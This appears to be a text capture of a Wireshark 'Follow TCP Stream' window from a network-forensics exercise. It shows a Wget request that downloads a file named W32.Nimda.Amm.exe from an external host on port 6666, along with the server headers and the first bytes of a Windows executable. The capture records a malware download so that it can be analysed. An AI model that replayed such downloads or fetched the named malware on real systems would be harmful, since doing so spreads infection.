 Follow TCP Stream (tcp.stream eq 0)
Stream Content
GET /W32.Nimda.Amm.exe HTTP/1.1
User-Agent: Wget/1.19.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 209.165.202.133:6666
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.12.0
Date: Tue, 02 May 2017 14:26:50 GMT
Content-Type: application/octet-stream
Content-Length: 345088
Last-Modified: Fri, 14 Apr 2017 19:17:25 GMT
Connection: keep-alive
ETag: "58f12045-54400"
Accept-Ranges: bytes
MZ......................@...............................................!..L.!This program cannot be run in DOS mode.
Entire conversation (345510 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close